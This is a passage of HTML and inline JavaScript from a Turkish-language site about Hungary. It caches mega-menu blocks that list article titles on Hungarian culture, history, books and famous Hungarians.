<\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\">D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-300x205.jpg 300w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2.jpg 425w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\">Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 164;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\">Holokost d\u00f6neminde Macaristan Yahudileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\">Biraz Tarih: Constantinople Ambulans \u0130stasyonu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Muhte\u015fem S\u00fcleyman\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Muhte\u015fem S\u00fcleyman\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Muhte\u015fem S\u00fcleyman\">Muhte\u015fem S\u00fcleyman<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\">\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15268;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-560x385.jpg 560w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\">Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\">\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\">Hungarikumlar: Macar denizi \u2013 Balaton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\">\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultur/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="110" href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="166" href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="164" href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="118" href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="15268" href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür">Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür</a></h3>            </div>
